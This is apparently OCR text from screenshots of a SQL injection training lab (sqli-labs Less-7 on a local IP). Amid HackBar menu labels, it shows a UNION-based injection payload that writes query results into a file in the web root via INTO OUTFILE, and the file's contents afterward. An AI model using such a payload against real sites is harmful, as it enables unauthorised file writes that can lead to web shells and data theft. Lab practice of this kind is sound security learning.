 192.168.74.128/sql_lab/Less-7/?id=1'))UNION SELECT 1,2,3 into outfile "
php
HackBar for Quantum
INT Encryption Encoding
Other XSS SQL
UNION BASED ERROR/DOUBLE QUERY WAF BYPASS
HTML IMP Links
Load Split Run
http://192.168.74.128/sql_lab/Less-7/
?id=1'))UNION SELECT 1,2,3 into outfile
"C:/phpStudy/WWW/sql_lab/Less-7/t.txt"--+
Enable Post Data
Enable Referer
0xHEX %URL BASE64
string to replace replacing string Replace All
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB
192.168.74.128/sql_lab/Less-7/t.txt
HackBar for Quantum
INT Encryption Encoding
Other XSS SQL
UNION BASED ERROR/DOUBLE QUERY WAF BYPASS
HTML IMP Links
Load Split Run
1 Dumb Dumb
1 2 3